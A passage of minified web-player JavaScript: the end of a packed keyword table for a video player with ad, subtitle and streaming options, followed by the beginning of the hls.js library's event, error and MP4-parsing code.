Srch|mobileover|anonymous|marginprocbottom|wjXjbKBWckwjCjw8d3aOwveQavFPDGdZAqdhbuJQa2i0DGdZAqd|framei|5000|audio|matches|372|[base64]|[base64]|957|275|fullwheel|857|432|[base64]|Small|blackberry|296|appVersion|DudhaNmTcq1ZeKYmDGeVc256aLxWxZp0dNtVd2aWdN09x3FZMK5ncut0aGh1zqo0yGd|tipa|547|483|416|normalonclick|tippmargin||344|Tiny|267|185|096|001|883|988|981|984|996|stripsw|Medium|036|041|992|914|019|rmright|stripsspace|black|roll|skip_after_|nuijtjzpvha0|unmute_video|Full|lang_ru|1296p|sub_drag|class|2px|1006|[base64]|[base64]|sub_fonted|[base64]|[base64]|Super|Quad|Ultra|clone|wkdt|1005|pointcolor|[base64]|ffce00|pointa|uppercase|99999|[base64]|pointw|606|iemobile|slidespeed|rc_custom|_timer|default_h|ContextMenu|oncontextmenu|unescape|iosv|toUpperCase|default_w|[base64]|line_play|fine|Copied|matchMedia|outline|u10|088|Safari|093|google|Windows|[base64]|092|ipod|084|[base64]|Shadow|055|origin|manipulation|platform|[base64]|[base64]|[base64]|backface|956|907|[base64]|081|Firefox|MacIntel|[base64]|rc_nobrand|Skip|pjsga|trident|Opera|Sleep|userAgent|appName|moved|thumbs_img|reloaderTimer|Trident|Font|014|Yes|Bottom|023|033|isflash|[base64]|Edge|046|logos|06|once|pjscolor|659|vast_remove|Reset|918|clr_contrast|clr_brightness|clr_saturate|clr_sepia|vast_impressions_all|Previous|897|[base64]|874|current_sleep|818|wjXjbKBWckAjCjw8d3aOwveQavFPDGdZAqdhbuJQa2i0DGdZAqd|WebkitAppearance|785|action_back|Verdana|747|705|DvxmM3Ehfr0OAqdhfH0OAqdhe2mleuh9xnAVBGdhbuJQa2i0DGdYAjdhaNmTcr0Ow2aNaNaNajedzn48dNJkeqp4DGd2zkIOwvl9xnoOwveQavFPDGdnzkIOwuimbKePer0OAHwOwuaQcuX9xZBNaNaNaNMOLq8|indent|clipboard|querySelector|[base64]|All|BRAVIA|tvOS|files_scale|visited|files_sleep|702|613|513|webOS|Dvpieuhhar0OHHhVCHl5CHlTAHoVBrA3BrlhHrhVCHl5CHlTAHoVBrA3BGpAAjX1zkwYCrd1wsX4zkl5CHl5zrohHrhVCHl5CHlTAHoVBrA3BrlhKjpBAqXXwsXZzrohHrwTAHoVAkE5CrAhHroTAHoVAkE5CrAhHroTAqpbxZpNbKYTDGdkaNaNaNaNx1XWDkYdz2d|armv|__storage_test__|Roku|[base64]|403|Tizen|146|Philips|DudhevxicOBNc3xUDGe0dNtVd2YieuIPBG41zqo1yGd|994|985|979|971|962|935|hover|tiny|b2f7974795376ce461097b3656c3e154|minivis|keyup|partnerprerollor|partnerpauserollor|partnerpostrollor|keydown|partnermidrollor|midrollpoint|introskiptime|introclickable|introclosetime|introtitle|introtxt|default_channel|fimg|vpaid_slotinframe|f2img|sub_settings|1100|shuffle8|MSFullscreenChange|fullscreenchange|Local|ChromeCast|PluginEffects|PluginDroplist|PluginMediaTags|fullscreenElement|msFullscreenElement|mozFullScreen|eventstrackervast|vast_resound|contains|vast_volumecolor|API|mouseenter|vast_skipbgcolor|vast_skipcolor|vast_titlebgcolor|youtube_iframe_api|vast_titlecolor|onYouTubeIframeAPIReady|vast_xcolor|vast_progressbgcolor|ytcl1|vast_progresscolor|vast_volumebgcolor|mouseleave|move|vast_linktxtonmobile|vast_unmutehover|vast_unmutebutonce|vast_default_volume|vast_unmutebutbgcolor|vast_unmutebutcolor|vast_openclick|orientationchange|vast_preroll_vmap|vast_pauseroll_vmap|vast_postroll_vmap|vast_midroll_vmap|vpaid_timeout|vpaid_timeout2|webkitIsFullScreen|webkitFullscreenElement|playerVars|scroll_up|175|250|72ccf8|62de50|faed54||feba54|e8bbff|ffc7d1|aaaaaa|d9bb8c|b3fee8|4bd9ac|scroll_right|FEF370|through|D90000|073DA0|409829|644082|scrollWidth|menu|change2playlist_bottom|Logo|onMouseOut|clear|onMouseOver|borderRight|borderBottom|posterstime|125|offsetX|current_channel|home|speed4live|hidesmoothly|dropnohide|hidearrow|always2|sleep2options|sleepoptions|offsetoptions|current_|pressed_|accept|onchange|pjslng_|PluginRounding|layerX|passonstart|clr_|hlsqhsort|pjslng_sub_sizeproc|paddingbottom|marginRight|f2parent|Orientation|5em|actn|nfscldr|redirectplaylist|nfsclios|seeksidesmob|videoId|vast_linktxtcolor|customimage|dashdebug|poster_floatmargin|poster_floatposition|poster_floatwidth|autoplaynomobiletv|sub_all_title|poster_floatheight|poster_floatbgcolor|loadVideoById|sessid|getVideoLoadedFraction|setPlaybackQuality|unMute|16x9|dashcookies|constrols|dashlowquality|nameofdashquality|errortimeout|vast_skip|vast_click|vast_impression|setPlaybackRate|getCurrentTime|ga_proc|hd1080|hd720|large|sharetitle|medium|subtitle_errdel|settings5action|setSize|888888|444444|PluginSubword|sub_split2words|posters|posterheight|posterwidth|ref|177|postertitleonhover|setioff|999999||readAsText|historybgaover|170|settings5|222222|titlecolor|settings1|settings1action|settings2action|15em|settings3|settings3action|playback|settings4|Dialogue|WEBVTT|panel|settings4action|sharetop|shareiconscale|enablejsapi|vast_playroll_counter|yttitle|ytReady|vast_pauseroll_limit|vast_pauserolltimebreak|vast_pauserolltbimp|vast_pauseroll_counter|vast_postroll_limit|onPlaybackQualityChange||vast_postrolltimebreak|vast_postrolltbimp|vast_postroll_counter|onStateChange|vast_playroll_limit|vast_midroll_counter|quizes|vast_midrolltimebreak|onReady|modestbranding|showinfo|PluginQuiz|vast_midrolltbimp|vast_introtimebreak|vast_introtbimp|iv_load_policy|playsinlineonmobileiphone|disablekb|html5|vast_linktxtbgcolor|playerapiid|vast_preroll_counter|vast_prerolltbimp|119|CUED|shareiconscaleover|shareiconmargin|getPlaybackQuality|getAvailableQualityLevels||embedsize|sleeptimer0|embedwidth|560|embedheight|160|customyterrors|unavailable|offsettimerinit|ytError|TimeStore|vast_prerolltimebreak|startvisibility|vast_timeout|vast_pauseonclick|BUFFERING|vast_closeonclick|PAUSED|PluginMini|vast_volume|vast_title|vast_preroll_limit||ytEnded|ytlog|vast_preroll_andlimit|PluginBlock|vast_xbgcolor|bezier|||Destroyed|MediaPjs|hqdefault|dailymotion|Image|tipmarginright|tipmarginleft|tipmarginbottom|MediaVimeo|MediaDaily|control_time|RemoveAll|tipmargintop|Created|180|tippointeralign|vast_posterurl|vast_loadtxtd|scale0|New|0001|control_mute|1920|1080|2560|1440|volume_element|3840|2160|customqualities|PluginFloatPoster|eng|English|rus|Speed|Audiotrack|FloatPosterScale|triangle|rldnornd|nomedia|createposter|1280|taginframe|crossorigin|crossOrigin|drunchr|ynxnopip|nativenodownload|controlsList|nodownload|complete|mp4a|_bg|nativehlsinsafari|nativehlsios|nativehlsinedge|support|flussonic|PlugMediaChannels|touch_|tagcors|42E01E|rotateonclick|iconmargintop|scaledrag|rotateonhover|dragging|iconmarginright|iconmarginleft|scaledrag0|iconmarginbottom|clickmarginright|avc1|clickmarginleft|bgline2|bgline1|bglines|error_time|urlmse|mp4|codecs|720|slider|autoStartLoad|134|disablePreload|VastInsertAnd|offsetwidth|VastInsertOr|vast_stop|hlsdvrtime|235|vast_finish|roundingver_final|vast_ima|vldcntrInterval|vast_dontplay|handlemarginright|EmptyVastUrl|handlemarginleft|onmousedown|preloading|Next|Pass|vastbgpreload|bgload|VastImpression|VpaidStarted|VastShow|VastReady|vast_ready|VastOverlay|tagLive|and2limit|renew|PluginVastTimeMsg|startdelay|vast_startdelay|alarm|VastError|vast_error|VastRemoveUrl|onmouseup|RemovePassword|480|tags|tryotherquality|Alternative|colorover|aload|reloadtimes|Break|lines1|abg|YoutubePlaylist|Seeking|alphas|Quality|qualitypause|running|426|240|854|loaderror|valuepaddingtop|225|l3v_left|135|norootplstart|finishnormal|handlemarginbottom|handlemargintop|redirectafter|winmob|dvtp|EXTINF|valuemarginright|valuemarginleft|valuemarginbottom|valuemargintop|valuepaddingright|playlists|valuepaddingleft|valuepaddingbottom|DASH|manifestLoadingTimeOut|skipimpessed|HlsSubTrack|level|getDash|cast_available|fillvideo|pjs_cast_button_|check|hideonyoutube|subtrack|setWsAudioTrack|hideab|playbackRate|hidenoab|childNodes|kind|hidenomini|hidemini|pauseonhover|setWsQuality|hideonlive|showduration|disabled|showboth|enabled|WebKitPlaybackTargetAvailabilityEvent|webkitplaybacktargetavailabilitychanged|availability|available|webkitcurrentplaybacktargetiswirelesschanged|setAudio|webkitShowPlaybackTargetPicker|webkitSupportsPresentationMode|pictureInPictureEnabled|disablePictureInPicture|webkitPresentationMode|pictureInPictureElement|requestPictureInPicture|exitPictureInPicture|hideonmeta|hideonunmute|buffering|PluginSettings2|dropopen|hidelap|marginprocright|hideonleaveandplay|showuntilmeta|showovr|customwidth|combined|to_right|02|ssdown|isOn|cancelskip|cancel|seektome|seekiconbut|ssfly|hideall|noset|dashInterval|hideuntiltext|hidenormscreen|hideonleave|hideonvod|hideuntilended|reset|hideuntilstartedios|hidewovar|hideonvar|nativemobile|hide0timestore|hideafterstart|hideunwait|hideonmobile|hideondesktop|customspeeds|ndash|showvolmobile|separator|SettingsTimer|fragLoadingTimeOut|NETWORK_ERROR|fragdata|AUDIO_TRACKS_UPDATED|AUDIO_TRACK_SWITCHING|hlssubtracks|PluginHlsSubtitles|subtitleDisplay|ERROR|MEDIA_ERROR|relurl|recoverMediaError|hls_error|Level|regress|PluginWS|wsconfig|ontouchend|sleep|FRAG_PARSING_METADATA|fragment|loadstart|attachMedia|enableWorker|hlscltps|capLevelToPlayerSize|xhrSetup|withCredentials|flipy|flipx|MEDIA_ATTACHED|FRAG_CHANGED|attached|MANIFEST_LOADED|MANIFEST_PARSED|LEVEL_SWITCH|LEVEL_SWITCHED|LEVEL_LOADED|Live|PluginHdIcon|watching|loadeddata|maxHeight|automute|187|AudioTrack|Infinity|2000px|playtry|playError|interrupted|playError2|keyUpDown|autoplay_denied|enter|hlsforce|webkitAudioContext|createMediaElementSource|createGain|ShowSettingsBut|destination|189|firstLevel||SVG|wake|_text|aborted|Video|ontop2|link2|onpause|ontime|iconspress|hlsaddbitrate|PluginCountdown|counter|countdown|WebKitMediaSource|WebKitSourceBuffer|appendBuffer|bufferDeg|bufferInterval|bgload2|finish|skipimprsd|cssText|NaNpx|number|setProperty|repeating||45deg|1000000|FindPjsDiv|same|nodeName|PJSDIV|arguments|substring|reduce|Cross|encode|async||getDate|103|midroll_time|autoLink|adsystem|vpaid|wrapper0|filetype|getVolume|midrollcrtm|srvsga|require|stylesheet|googleapis|allowLinker|head|circle|88484718|MarPad|104|vrsn|const|hash|191|answer|emptyremove|pageXOffset|globalfont|scrollY|2048|redirectblank|redirectparent|openlast|pstrcnfg|pljscom|unatpl|showfrom1file|192|127|105|112|106|107|108|109|110|111|113|0123456789|crtm|115|116|117|118|121|122|vastids|currentfile|DOMContentLoaded|youtubeid|vast_Impression|adShown|createEvent|initEvent|dispatchEvent|toogle|vpaid_|unmuted|VpaidSet|Test|dwn|startvast|prt|oframe|vastbreak|rewound|resumed|Boolean|300000|the|advertiser|website|Audio|LIVE|Enter|Metric|eventlisteners|gainact|nonInteraction|childList|observe|playerjs_hit|watch|capiom|updateCuid|transbg|vastmute|playlist_length|toDataURL|jpeg|invert|cut1|cut2|playlist_folders|showplaylist|fillText|showvlt|vastnow|vastinfo|vastpause|vastresume|vaststart|startAd|word|container_w_procent|moveplaylist|switchpip|07|isfullscreen|fix|unfix|timeplay|35px|select|fillStyle|castinit|Active|ddd|10000|sscopyright|Courier|Arial|fast|114|_self|shape|PasswordTime|tracking|pjsstatid|pjsstat|PluginWater|water|writePl|200000|AdBlock|reloadjustevent|reloadplus|pjsiframed|fileend|outros|webkitSupportsFullscreen|webkitEnterFullScreen|PluginStat|position_|isOpen|dontseekforward|kbq|OqFAAAAdklEQVQoz42QQQ7AIAgEF|reloadstart|downself|Open|RWAlnQyyazA4aoAB4FsBSA|iVBORw0KGgoAAAANSUhEUgAAAAEAAADGCAYAAAAT|scrnstp|Resume|Progress|01|bFjuF1EOL7VbrIrBuusmrt4ZZORfb6ehbWdnRHEIiITaEUKa5EJqUakRSaEYBJSCY2dEstQY7AuxahwXFrvZmWl2rh4JZ07z9dLtesfNj5q0FU3A5ObbwAAAABJRU5ErkJggg|pdf|width_|top_|left_|nooverlay|heartbeats|wid|nativeontv|vast_init|wheelDelta|crossdomain|issue|pjs_thumbnail_|sess|autoplayed|webkitExitFullscreen|webkitendfullscreen|3600000|yandex|OpenScroll|000|nativenotandroid'.split('|'),0,{}))
"undefined"!=typeof window&&function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Hls=e():t.Hls=e()}(this,(function(){return function(t){var e={};function i(r){if(e[r])return e[r].exports;var n=e[r]={i:r,l:!1,exports:{}};return t[r].call(n.exports,n,n.exports,i),n.l=!0,n.exports}return i.m=t,i.c=e,i.d=function(t,e,r){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(i.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)i.d(r,n,function(e){return t[e]}.bind(null,n));return r},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="/dist/",i(i.s=20)}([function(t,e,i){"use strict";var r;i.d(e,"a",(function(){return r})),function(t){t.MEDIA_ATTACHING="hlsMediaAttaching",t.MEDIA_ATTACHED="hlsMediaAttached",t.MEDIA_DETACHING="hlsMediaDetaching",t.MEDIA_DETACHED="hlsMediaDetached",t.BUFFER_RESET="hlsBufferReset",t.BUFFER_CODECS="hlsBufferCodecs",t.BUFFER_CREATED="hlsBufferCreated",t.BUFFER_APPENDING="hlsBufferAppending",t.BUFFER_APPENDED="hlsBufferAppended",t.BUFFER_EOS="hlsBufferEos",t.BUFFER_FLUSHING="hlsBufferFlushing",t.BUFFER_FLUSHED="hlsBufferFlushed",t.MANIFEST_LOADING="hlsManifestLoading",t.MANIFEST_LOADED="hlsManifestLoaded",t.MANIFEST_PARSED="hlsManifestParsed",t.LEVEL_SWITCHING="hlsLevelSwitching",t.LEVEL_SWITCHED="hlsLevelSwitched",t.LEVEL_LOADING="hlsLevelLoading",t.LEVEL_LOADED="hlsLevelLoaded",t.LEVEL_UPDATED="hlsLevelUpdated",t.LEVEL_PTS_UPDATED="hlsLevelPtsUpdated",t.LEVELS_UPDATED="hlsLevelsUpdated",t.AUDIO_TRACKS_UPDATED="hlsAudioTracksUpdated",t.AUDIO_TRACK_SWITCHING="hlsAudioTrackSwitching",t.AUDIO_TRACK_SWITCHED="hlsAudioTrackSwitched",t.AUDIO_TRACK_LOADING="hlsAudioTrackLoading",t.AUDIO_TRACK_LOADED="hlsAudioTrackLoaded",t.SUBTITLE_TRACKS_UPDATED="hlsSubtitleTracksUpdated",t.SUBTITLE_TRACKS_CLEARED="hlsSubtitleTracksCleared",t.SUBTITLE_TRACK_SWITCH="hlsSubtitleTrackSwitch",t.SUBTITLE_TRACK_LOADING="hlsSubtitleTrackLoading",t.SUBTITLE_TRACK_LOADED="hlsSubtitleTrackLoaded",t.SUBTITLE_FRAG_PROCESSED="hlsSubtitleFragProcessed",t.CUES_PARSED="hlsCuesParsed",t.NON_NATIVE_TEXT_TRACKS_FOUND="hlsNonNativeTextTracksFound",t.INIT_PTS_FOUND="hlsInitPtsFound",t.FRAG_LOADING="hlsFragLoading",t.FRAG_LOAD_EMERGENCY_ABORTED="hlsFragLoadEmergencyAborted",t.FRAG_LOADED="hlsFragLoaded",t.FRAG_DECRYPTED="hlsFragDecrypted",t.FRAG_PARSING_INIT_SEGMENT="hlsFragParsingInitSegment",t.FRAG_PARSING_USERDATA="hlsFragParsingUserdata",t.FRAG_PARSING_METADATA="hlsFragParsingMetadata",t.FRAG_PARSED="hlsFragParsed",t.FRAG_BUFFERED="hlsFragBuffered",t.FRAG_CHANGED="hlsFragChanged",t.FPS_DROP="hlsFpsDrop",t.FPS_DROP_LEVEL_CAPPING="hlsFpsDropLevelCapping",t.ERROR="hlsError",t.DESTROYING="hlsDestroying",t.KEY_LOADING="hlsKeyLoading",t.KEY_LOADED="hlsKeyLoaded",t.LIVE_BACK_BUFFER_REACHED="hlsLiveBackBufferReached",t.BACK_BUFFER_REACHED="hlsBackBufferReached"}(r||(r={}))},function(t,e,i){"use strict";i.d(e,"a",(function(){return o})),i.d(e,"b",(function(){return l}));var r=function(){},n={trace:r,debug:r,log:r,warn:r,info:r,error:r},a=n;function s(t){var e=self.console[t];return e?e.bind(self.console,"["+t+"] >"):r}function o(t){if(self.console&&!0===t||"object"==typeof t){!function(t){for(var e=arguments.length,i=new Array(e>1?e-1:0),r=1;r<e;r++)i[r-1]=arguments[r];i.forEach((function(e){a[e]=t[e]?t[e].bind(t):s(e)}))}(t,"debug","log","info","warn","error");try{a.log()}catch(t){a=n}}else a=n}var l=n},function(t,e,i){"use strict";var r,n;i.d(e,"b",(function(){return r})),i.d(e,"a",(function(){return n})),function(t){t.NETWORK_ERROR="networkError",t.MEDIA_ERROR="mediaError",t.KEY_SYSTEM_ERROR="keySystemError",t.MUX_ERROR="muxError",t.OTHER_ERROR="otherError"}(r||(r={})),function(t){t.KEY_SYSTEM_NO_KEYS="keySystemNoKeys",t.KEY_SYSTEM_NO_ACCESS="keySystemNoAccess",t.KEY_SYSTEM_NO_SESSION="keySystemNoSession",t.KEY_SYSTEM_LICENSE_REQUEST_FAILED="keySystemLicenseRequestFailed",t.KEY_SYSTEM_NO_INIT_DATA="keySystemNoInitData",t.MANIFEST_LOAD_ERROR="manifestLoadError",t.MANIFEST_LOAD_TIMEOUT="manifestLoadTimeOut",t.MANIFEST_PARSING_ERROR="manifestParsingError",t.MANIFEST_INCOMPATIBLE_CODECS_ERROR="manifestIncompatibleCodecsError",t.LEVEL_EMPTY_ERROR="levelEmptyError",t.LEVEL_LOAD_ERROR="levelLoadError",t.LEVEL_LOAD_TIMEOUT="levelLoadTimeOut",t.LEVEL_SWITCH_ERROR="levelSwitchError",t.AUDIO_TRACK_LOAD_ERROR="audioTrackLoadError",t.AUDIO_TRACK_LOAD_TIMEOUT="audioTrackLoadTimeOut",t.SUBTITLE_LOAD_ERROR="subtitleTrackLoadError",t.SUBTITLE_TRACK_LOAD_TIMEOUT="subtitleTrackLoadTimeOut",t.FRAG_LOAD_ERROR="fragLoadError",t.FRAG_LOAD_TIMEOUT="fragLoadTimeOut",t.FRAG_DECRYPT_ERROR="fragDecryptError",t.FRAG_PARSING_ERROR="fragParsingError",t.REMUX_ALLOC_ERROR="remuxAllocError",t.KEY_LOAD_ERROR="keyLoadError",t.KEY_LOAD_TIMEOUT="keyLoadTimeOut",t.BUFFER_ADD_CODEC_ERROR="bufferAddCodecError",t.BUFFER_INCOMPATIBLE_CODECS_ERROR="bufferIncompatibleCodecsError",t.BUFFER_APPEND_ERROR="bufferAppendError",t.BUFFER_APPENDING_ERROR="bufferAppendingError",t.BUFFER_STALLED_ERROR="bufferStalledError",t.BUFFER_FULL_ERROR="bufferFullError",t.BUFFER_SEEK_OVER_HOLE="bufferSeekOverHole",t.BUFFER_NUDGE_ON_STALL="bufferNudgeOnStall",t.INTERNAL_EXCEPTION="internalException",t.INTERNAL_ABORTED="aborted",t.UNKNOWN="unknown"}(n||(n={}))},function(t,e,i){"use strict";i.d(e,"a",(function(){return r}));var r=Number.isFinite||function(t){return"number"==typeof t&&isFinite(t)};Number.MAX_SAFE_INTEGER},function(t,e,i){"use strict";var r,n;i.d(e,"a",(function(){return r})),i.d(e,"b",(function(){return n})),function(t){t.MANIFEST="manifest",t.LEVEL="level",t.AUDIO_TRACK="audioTrack",t.SUBTITLE_TRACK="subtitleTrack"}(r||(r={})),function(t){t.MAIN="main",t.AUDIO="audio",t.SUBTITLE="subtitle"}(n||(n={}))},function(t,e,i){"use strict";i.d(e,"a",(function(){return l})),i.d(e,"c",(function(){return g})),i.d(e,"k",(function(){return v})),i.d(e,"h",(function(){return p})),i.d(e,"e",(function(){return m})),i.d(e,"d",(function(){return y})),i.d(e,"f",(function(){return b})),i.d(e,"l",(function(){return E})),i.d(e,"b",(function(){return S})),i.d(e,"j",(function(){return L})),i.d(e,"i",(function(){return D})),i.d(e,"g",(function(){return R}));var r=i(9),n=i(6),a=i(7),s=Math.pow(2,32)-1,o=[].push,l={video:1,audio:2,id3:3,text:4};function u(t){return String.fromCharCode.apply(null,t)}function h(t,e){var i=t[e]<<8|t[e+1];return i<0?65536+i:i}function d(t,e){var i=c(t,e);return i<0?4294967296+i:i}function c(t,e){return t[e]<<24|t[e+1]<<16|t[e+2]<<8|t[e+3]}function f(t,e,i){t[e]=i>>24,t[e+1]=i>>16&255,t[e+2]=i>>8&255,t[e+3]=255&i}function g(t,e){var i=[];if(!e.length)return i;for(var r=t.byteLength,n=0;n<r;){var a=d(t,n),s=a>1?n+a:r;if(u(t.subarray(n+4,n+8))===e[0])if(1===e.length)i.push(t.subarray(n+8,s));else{var l=g(t.subarray(n+8,s),e.slice(1));l.length&&o.apply(i,l)}n=s}return i}function v(t){var e=[],i=t[0],r=8,n=d(t,r);r+=4;r+=0===i?8:16,r+=2;var a=t.length+0,s=h(t,r);r+=2;for(var o=0;o<s;o++){var l=r,u=d(t,l);l+=4;var c=2147483647&u;if(1===(2147483648&u)>>>31)return console.warn("SIDX has hierarchical references (not supported)"),null;var f=d(t,l);l+=4,e.push({referenceSize:c,subsegmentDuration:f,info:{duration:f/n,start:a,end:a+c-1}}),a+=c,r=l+=4}return{earliestPresentationTime:0,timescale:n,version:i,referencesCount:s,references:e}}function p(t){for(var e=[],i=g(t,["moov","trak"]),r=0;r<i.length;r++){var a=i[r],s=g(a,["tkhd"])[0];if(s){var o=s[0],l=0===o?12:20,h=d(s,l),c=g(a,["mdia","mdhd"])[0];if(c){var f=d(c,l=0===(o=c[0])?12:20),v=g(a,["mdia","hdlr"])[0];if(v){var p=u(v.subarray(8,12)),m={soun:n.a.AUDIO,vide:n.a.VIDEO}[p];if(m){var y=g(a,["mdia","minf","stbl","stsd"])[0],T=void 0;y&&(T=u(y.subarray(12,16))),e[h]={timescale:f,type:m},e[m]={timescale:f,id:h,codec:T}}}}}}return g(t,["moov","mvex","trex"]).forEach((function(t){var i=d(t,4),r=e[i];r&&(r.default={duration:d(t,12),flags:d(t,20)})})),e}function m(t,e){return g(e,["moof","traf"]).reduce((function(e,i){var r=g(i,["tfdt"])[0],n=r[0],a=g(i,["tfhd"]).reduce((function(e,i){var a=d(i,4),s=t[a];if(s){var o=d(r,4);1===n&&(o*=Math.pow(2,32),o+=d(r,8));var l=o/(s.timescale||9e4);if(isFinite(l)&&(null===e||l<e))return l}return e}),null);return null!==a&&isFinite(a)&&(null===e||a<e)?a:e}),null)||0}function y(t,e){for(var i=0,r=0,a=0,s=g(t,["moof","traf"]),o=0;o<s.length;o++){var l=s[o],u=g(l,["tfhd"])[0],h=e[d(u,4)];if(h){var c=h.default,f=d(u,0)|(null==c?void 0:c.flags),p=null==c?void 0:c.duration;8&f&&(p=d(u,2&f?12:8));for(var m=h.timescale||9e4,y=g(l,["trun"]),b=0;b<y.length;b++){if(!(i=T(y[b]))&&p)i=p*d(y[b],4);h.type===n.a.VIDEO?r+=i/m:h.type===n.a.AUDIO&&(a+=i/m)}}}if(0===r&&0===a){for(var E=0,S=g(t,["sidx"]),L=0;L<S.length;L++){var A=v(S[L]);null!=A&&A.references&&(E+=A.references.reduce((function(t,e){return t+e.info.duration||0}),0))}return E}return r||a}function T(t){var e=d(t,0),i=8;1&e&&(i+=4),4&e&&(i+=4);for(var r=0,n=d(t,4),a=0;a<n;a++){if(256&e)r+=d(t,i),i+=4;512&e&&(i+=4),1024&e&&(i+=4),2048&e&&(i+=4)}return r}function b(t,e,i){g(e,["moof","traf"]).forEach((function(e){g(e,["tfhd"]).forEach((function(r){var n=d(r,4),a=t[n];if(a){var o=a.timescale||9e4;g(e,["tfdt"]).forEach((function(t){var e=t[0],r=d(t,4);if(0===e)r-=i*o,f(t,4,r=Math.max(r,0));else{r*=Math.pow(2,32),r+=d(t,8),r-=i*o,r=Math.max(r,0);var n=Math.floor(r/(s+1)),a=Math.floor(r%(s+1));f(t,4,n),f(t,8,a)}}))}}))}))}function E(t){var e={valid:null,remainder:null},i=g(t,["moof"]);if(!i)return e;if(i.length<2)return e.remainder=t,e;var n=i[i.length-1];return e.valid=Object(r.a)(t,0,n.byteOffset-8),e.remainder=Object(r.a)(t,n.byteOffset-8),e}function S(t,e){var i=new Uint8Array(t.length+e.length);return i.set(t),i.set(e,t.length),i}function L(t,e){var i=[],r=e.samples,a=e.timescale,s=e.id,o=!1;return g(r,["moof"]).map((function(l){var u=l.byteOffset-8;g(l,["traf"]).map((function(l){var h=g(l,["tfdt"]).map((function(t){var e=t[0],i=d(t,4);return 1===e&&(i*=Math.pow(2,32),i+=d(t,8)),i/a}))[0];return void 0!==h&&(t=h),g(l,["tfhd"]).map((function(h){var f=d(h,4),v=16777215&d(h,0),p=0,m=0!=(16&v),y=0,T=0!=(32&v),b=8;f===s&&(0!=(1&v)&&(b+=8),0!=(2&v)&&(b+=4),0!=(8&v)&&(p=d(h,b),b+=4),m&&(y=d(h,b),b+=4),T&&(b+=4),"video"===e.type&&(o=function(t){if(!t)return!1;var e=t.indexOf("."),i=e<0?t:t.substring(0,e);return"hvc1"===i||"hev1"===i||"dvh1"===i||"dvhe"===i}(e.codec)),g(l,["trun"]).map((function(s){var l=s[0],h=16777215&d(s,0),f=0!=(1&h),g=0,v=0!=(4&h),m=0!=(256&h),T=0,b=0!=(512&h),E=0,S=0!=(1024&h),L=0!=(2048&h),R=0,k=d(s,4),_=8;f&&(g=d(s,_),_+=4),v&&(_+=4);for(var I=g+u,O=0;O<k;O++){if(m?(T=d(s,_),_+=4):T=p,b?(E=d(s,_),_+=4):E=y,S&&(_+=4),L&&(R=0===l?d(s,_):c(s,_),_+=4),e.type===n.a.VIDEO)for(var C=0;C<E;){var w=d(r,I),x=31&r[I+=4];if(A(o,x))D(r.subarray(I,I+w),t+R/a,i);I+=w,C+=w+4}t+=T/a}})))}))}))})),i}function A(t,e){return t?39===e||40===e:6===e}function D(t,e,i){var r=function(t){var e=t.byteLength,i=[],r=1;for(;r<e-2;)0===t[r]&&0===t[r+1]&&3===t[r+2]?(i.push(r+2),r+=2):r++;if(0===i.length)return t;var n=e-i.length,a=new Uint8Array(n),s=0;for(r=0;r<n;s++,r++)s===i[0]&&(s++,i.shift()),a[r]=t[s];return a}(t),n=0;n++;for(var s=0,o=0,l=!1,u=0;n<r.length;){s=0;do{if(n>=r.length)break;s+=u=r[n++]}while(255===u);o=0;do{if(n>=r.length)break;o+=u=r[n++]}while(255===u);var c=r.length-n;if(!l&&4===s&&n<r.length){if(l=!0,181===r[n++]){var f=h(r,n);if(n+=2,49===f){var g=d(r,n);if(n+=4,1195456820===g){var v=r[n++];if(3===v){var p=r[n++],m=64&p,y=m?2+3*(31&p):0,T=new Uint8Array(y);if(m){T[0]=p;for(var b=1;b<y;b++)T[b]=r[n++]}i.push({type:v,payloadType:s,pts:e,bytes:T})}}}}}else if(5===s&&o<c){if(l=!0,o>16){for(var E=[],S=0;S<16;S++){var L=r[n++].toString(16);E.push(1==L.length?"0"+L:L),3!==S&&5!==S&&7!==S&&9!==S||E.push("-")}for(var A=o-16,D=new Uint8Array(A),R=0;R<A;R++)D[R]=r[n++];i.push({payloadType:s,pts:e,uuid:E.join(""),userData:Object(a.f)(D),userDataBytes:D})}}else if(o<c)n+=o;else if(o>c)break}}function R(t){var e=t[0],i="",r="",n=0,a=0,s=0,o=0,l=0,h=0;if(0===e){for(;"\0"!==u(t.subarray(h,h+1));)i+=u(t.subarray(h,h+1)),h+=1;for(i+=u(t.subarray(h,h+1)),h+=1;"\0"!==u(t.subarray(h,h+1));)r+=u(t.subarray(h,h+1)),h+=1;r+=u(t.subarray(h,h+1)),h+=1,n=d(t,12),a=d(t,16),o=d(t,20),l=d(t,24),h=28}else if(1===e){n=d(t,h+=4);var c=d(t,h+=4),f=d(t,h+=4);for(h+=4,s=Math.pow(2,32)*c+f,Number.isSafeInteger(s)||(s=Number.MAX_SAFE_INTEGER,console.warn("Presentation time exceeds safe integer limit and wrapped to max safe integer in parsing emsg box")),o=d(t,h),l=d(t,h+=4),h+=4;"\0"!==u(t.subarray(h,h+1));)i+=u(t.subarray(h,h+1)),h+=1;for(i+=u(t.subarray(h,h+1)),h+=1;"\0"!==u(t.subarray(h,h+1));)r+=u(t.subarray(h,h+1)),h+=1;r+=u(t.subarray(h,h+1)),h+=1}return{schemeIdUri:i,value:r,timeScale:n,presentationTime:s,presentationTimeDelta:a,eventDuration:o,id:l,payload:t.subarray(h,t.byteLength)}}},function(t,e,i){"use strict";i.d(e,"a",(function(){return r})),i.d(e,"b",(function(){return g})),i.d(e,"c",(function(){return v}));var r,n=i(3),a=i(12),s=i(1),o=i(17),l=i(14);function u(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,h(t,e)}function h(t,e){return(h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function d(t,e){for(var i=0;i<e.length;i++){var 